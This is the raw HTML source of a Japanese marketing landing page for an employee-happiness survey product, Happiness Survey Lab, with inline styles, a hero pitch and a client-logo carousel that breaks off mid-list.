!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pa-prettyphoto-css' href='https://happinesssurvey.jp/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/prettyphoto.min.css?ver=4.10.31' media='all' />
<link rel='stylesheet' id='pa-flipster-css' href='https://happinesssurvey.jp/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/flipster.min.css?ver=4.10.31' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://happinesssurvey.jp/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.5' media='all' />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template page-template-elementor_header_footer page page-id-4213 page-parent wp-custom-logo wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.13 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled elementor-page-4593 elementor-default elementor-template-full-width elementor-kit-392 elementor-page elementor-page-4213 astra-addon-4.12.1">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53LX5JFF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="4668" class="elementor elementor-4668 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-efa6da9 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="efa6da9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
		<div class="has_eae_slider elementor-element elementor-element-66e554c e-con-full e-flex e-con e-child" data-id="66e554c" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-d1ba7eb e-flex e-con-boxed e-con e-child" data-id="d1ba7eb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fdf6469 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="fdf6469" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://culturia.co.jp/" target="_blank" rel="nofollow">
							<img fetchpriority="high" width="328" height="338" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/header_logo.jpg" class="attachment-full size-full wp-image-4676" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/header_logo.jpg 328w, https://happinesssurvey.jp/wp-content/uploads/2024/02/header_logo-291x300.jpg 291w" sizes="(max-width: 328px) 100vw, 328px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-71686ab elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="71686ab" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://happinesssurvey.jp">
			<img width="879" height="894" src="https://happinesssurvey.jp/wp-content/uploads/2021/11/cropped-Culturia_symbol_mark3A-1-e1636016264384-74x75.png" class="attachment-full size-full wp-image-3741" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2021/11/cropped-Culturia_symbol_mark3A-1-e1636016264384.png 879w, https://happinesssurvey.jp/wp-content/uploads/2021/11/cropped-Culturia_symbol_mark3A-1-e1636016264384-295x300.png 295w, https://happinesssurvey.jp/wp-content/uploads/2021/11/cropped-Culturia_symbol_mark3A-1-e1636016264384-768x781.png 768w, https://happinesssurvey.jp/wp-content/uploads/2021/11/cropped-Culturia_symbol_mark3A-1-e1636016264384-74x75.png 74w" sizes="(max-width: 879px) 100vw, 879px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-68c08bc elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="68c08bc" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><div class="elementor-heading-title elementor-size-default"><a href="https://happinesssurvey.jp">ハピネスサーベイLab</a></div>		</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-10ac7e62 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="10ac7e62" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
		<div class="has_eae_slider elementor-element elementor-element-e155710 e-con-full e-flex e-con e-child" data-id="e155710" data-element_type="container">
				<div class="elementor-element elementor-element-de8910a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="de8910a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://culturia.co.jp/" target="_blank" rel="nofollow">
							<img fetchpriority="high" width="328" height="338" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/header_logo.jpg" class="attachment-full size-full wp-image-4676" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/header_logo.jpg 328w, https://happinesssurvey.jp/wp-content/uploads/2024/02/header_logo-291x300.jpg 291w" sizes="(max-width: 328px) 100vw, 328px" />								</a>
													</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-6ed6576 e-con-full e-flex e-con e-child" data-id="6ed6576" data-element_type="container">
				<div class="elementor-element elementor-element-a29b551 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a29b551" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://happinesssurvey.jp">
			<img width="879" height="894" src="https://happinesssurvey.jp/wp-content/uploads/2021/11/cropped-Culturia_symbol_mark3A-1-e1636016264384-74x75.png" class="attachment-full size-full wp-image-3741" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2021/11/cropped-Culturia_symbol_mark3A-1-e1636016264384.png 879w, https://happinesssurvey.jp/wp-content/uploads/2021/11/cropped-Culturia_symbol_mark3A-1-e1636016264384-295x300.png 295w, https://happinesssurvey.jp/wp-content/uploads/2021/11/cropped-Culturia_symbol_mark3A-1-e1636016264384-768x781.png 768w, https://happinesssurvey.jp/wp-content/uploads/2021/11/cropped-Culturia_symbol_mark3A-1-e1636016264384-74x75.png 74w" sizes="(max-width: 879px) 100vw, 879px" />				</a>
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-79d2cee elementor-widget__width-initial elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="79d2cee" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://happinesssurvey.jp">ハピネスサーベイLab</a></div>		</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-9940250 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="9940250" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-c0b9da4 e-con-full e-flex e-con e-child" data-id="c0b9da4" data-element_type="container">
				<div class="elementor-element elementor-element-967253b elementor-widget elementor-widget-heading" data-id="967253b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="#lpid-about">幸福度とは</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8388b9d elementor-widget elementor-widget-heading" data-id="8388b9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="#lpid-features">特徴</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b876450 elementor-widget elementor-widget-heading" data-id="b876450" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="#lpid-examples">活用事例</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-81c9e16 elementor-widget elementor-widget-heading" data-id="81c9e16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="#lpid-faq">よくある質問</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8423cff elementor-widget elementor-widget-button" data-id="8423cff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://culturia.co.jp/download-happiness-perfect-guide" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">お役立ち資料</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0815d84 elementor-widget elementor-widget-button" data-id="0815d84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#lpid-inquiry">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">お問い合わせ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="4213" class="elementor elementor-4213" data-elementor-post-type="page">
				<div class="has_eae_slider elementor-element elementor-element-fd732f8 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="fd732f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="has_eae_slider elementor-element elementor-element-70f413f e-flex e-con-boxed e-con e-child" data-id="70f413f" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-06f5c1c e-con-full e-flex e-con e-child" data-id="06f5c1c" data-element_type="container">
				<div class="elementor-element elementor-element-14f7820 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="14f7820" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><span style="font-weight:500;">社員満足度・エンゲージメント<br>さらにその先へ</span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1e931b7 elementor-widget elementor-widget-heading" data-id="1e931b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><div style="color: #000; font-weight: bold;"><span class="MVtextO">社員幸福度</span><span style="font-size:0.8em">が</span><br>組織<span style="font-size:0.8em">を</span>変える</div></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-20d6def elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="20d6def" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				ハピネスサーベイは、社員満足度や社員エンゲージメントのみならず、<span class="underY">社員幸福度</span>を可視化する日本唯一のサーベイです。<br>
組織の状態を把握・分析し、<span class="underY">離職防止や生産性向上、
ハラスメント</span>のない職場環境づくりなど、
組織力向上のためのさまざまな分野で活用できます						</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-f698d7e e-flex e-con-boxed e-con e-child" data-id="f698d7e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c38de3b elementor-widget elementor-widget-image" data-id="c38de3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1024" height="641" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_note_pc_2-1024x641.png" class="attachment-large size-large wp-image-5061" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_note_pc_2-1024x641.png 1024w, https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_note_pc_2-300x188.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_note_pc_2-768x481.png 768w, https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_note_pc_2.png 1267w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-22f3d03 e-con-full e-flex e-con e-child" data-id="22f3d03" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-0a87259 e-flex e-con-boxed e-con e-child" data-id="0a87259" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bca81d7 elementor-widget elementor-widget-image" data-id="bca81d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://culturia.co.jp/download-happiness-perfect-guide" target="_blank">
							<img loading="lazy" decoding="async" width="716" height="309" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_fv_dl.png" class="attachment-full size-full wp-image-4238" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_fv_dl.png 716w, https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_fv_dl-300x129.png 300w" sizes="(max-width: 716px) 100vw, 716px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-ed86d29 elementor-widget elementor-widget-image" data-id="ed86d29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#lpid-inquiry">
							<img loading="lazy" decoding="async" width="716" height="310" src="https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_fv_contact.png" class="attachment-large size-large wp-image-4237" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_fv_contact.png 716w, https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_fv_contact-300x130.png 300w" sizes="(max-width: 716px) 100vw, 716px" />								</a>
													</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-c1bf96e elementor-widget elementor-widget-spacer" data-id="c1bf96e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-e9a0e3f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="e9a0e3f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="has_eae_slider elementor-element elementor-element-639cc6c e-con-full e-flex e-con e-child" data-id="639cc6c" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-5a8e89a e-con-full e-flex e-con e-child" data-id="5a8e89a" data-element_type="container">
				<div class="elementor-element elementor-element-0e9f066 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="0e9f066" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">社員満足度・エンゲージメント さらにその先へ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-7398884 elementor-widget elementor-widget-heading" data-id="7398884" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><div style="color: #000; font-weight: bold;"><span class="MVtextO">社員幸福度</span><span style="font-size:0.8em">が</span>組織<span style="font-size:0.8em">を</span>変える</div></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4b7bf66 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4b7bf66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							ハピネスサーベイは、社員満足度や社員エンゲージメントのみならず、<br><span class="underY">社員幸福度</span>を可視化する日本唯一のサーベイです。<br>
組織の状態を把握・分析し、<span class="underY">離職防止や生産性向上、<br>
ハラスメント</span>のない職場環境づくりなど、<br>
組織力向上のためのさまざまな分野で活用できます						</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-c22427f e-flex e-con-boxed e-con e-child" data-id="c22427f" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-00ced31 e-con-full e-flex e-con e-child" data-id="00ced31" data-element_type="container">
				<div class="elementor-element elementor-element-909328a lpclass-fv-cv-btn elementor-widget elementor-widget-image" data-id="909328a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://culturia.co.jp/download-happiness-perfect-guide" target="_blank">
							<img loading="lazy" decoding="async" width="674" height="676" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_download_btn.png" class="elementor-animation-shrink attachment-full size-full wp-image-4828" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_download_btn.png 674w, https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_download_btn-300x300.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_download_btn-150x150.png 150w" sizes="(max-width: 674px) 100vw, 674px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-f00002c lpclass-fv-cv-btn elementor-widget elementor-widget-image" data-id="f00002c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#lpid-inquiry">
							<img loading="lazy" decoding="async" width="664" height="664" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_inquily_btn.png" class="elementor-animation-shrink attachment-full size-full wp-image-5110" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_inquily_btn.png 664w, https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_inquily_btn-300x300.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_inquily_btn-150x150.png 150w" sizes="(max-width: 664px) 100vw, 664px" />								</a>
													</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-5980d27 e-flex e-con-boxed e-con e-child" data-id="5980d27" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-a419be1 e-flex e-con-boxed e-con e-child" data-id="a419be1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c709f47 elementor-widget elementor-widget-image" data-id="c709f47" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1267" height="793" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_note_pc_2.png" class="attachment-full size-full wp-image-5061" alt="" srcset="https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_note_pc_2.png 1267w, https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_note_pc_2-300x188.png 300w, https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_note_pc_2-1024x641.png 1024w, https://happinesssurvey.jp/wp-content/uploads/2024/02/mv_note_pc_2-768x481.png 768w" sizes="(max-width: 1267px) 100vw, 1267px" />													</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-712a6c2 elementor-widget elementor-widget-spacer" data-id="712a6c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-b71956f e-con-full e-flex e-con e-parent" data-id="b71956f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6ebbfbc premium-adv-carousel__infinite premium-adv-carousel__horizontal elementor-widget elementor-widget-premium-media-wheel" data-id="6ebbfbc" data-element_type="widget" data-widget_type="premium-media-wheel.default">
				<div class="elementor-widget-container">
					<div class="premium-adv-carousel-no-lightbox premium-adv-carousel__container" data-settings="{&quot;type&quot;:&quot;infinite&quot;,&quot;scroll&quot;:false,&quot;speed&quot;:80,&quot;pauseOnHover&quot;:true,&quot;dir&quot;:&quot;horizontal&quot;,&quot;reverse&quot;:&quot;normal&quot;,&quot;renderEvent&quot;:&quot;scroll&quot;}">

			<div style="visibility:hidden;" class="premium-adv-carousel__inner-container">

				<div class="premium-adv-carousel__items">

								<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-1bc6f24 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/his.png-のコピー.png" alt="his.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-96903e2 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/Advantest.png-のコピー.png" alt="Advantest.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-93f12af premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/haradatakeo_main_logo_jp.jpg" alt="haradatakeo_main_logo_jp" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-498776f premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/honda.png-のコピー.png" alt="honda.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-f50346f premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/ceory.png-のコピー.png" alt="ceory.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-44407c7 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/itoen.png-のコピー.png" alt="itoen.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-aa7757a premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/kaneka.png-のコピー.png" alt="kaneka.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-304d118 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/キーンロゴ.jpg" alt="キーンロゴ" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-9672ff9 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/pilot.png-のコピー.png" alt="pilot.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-b4848e1 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/tkp.png-のコピー.png" alt="tkp.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-cb41b56 premium-adv-carousel__item premium-adv-carousel__item-image">
					<div class="premium-adv-carousel__media-wrap">
														<img decoding="async" src="https://happinesssurvey.jp/wp-content/uploads/2024/02/astellas.png-のコピー.png" alt="astellas.png のコピー" class="premium-adv-carousel__item-img ">
												</div>

					
									</div>
			</div>
						<div class="premium-adv-carousel__item-outer-wrapper">
				<div class="elementor-repeater-item-4412e1c premium-adv-carousel__item premium-adv-carousel__item-image">
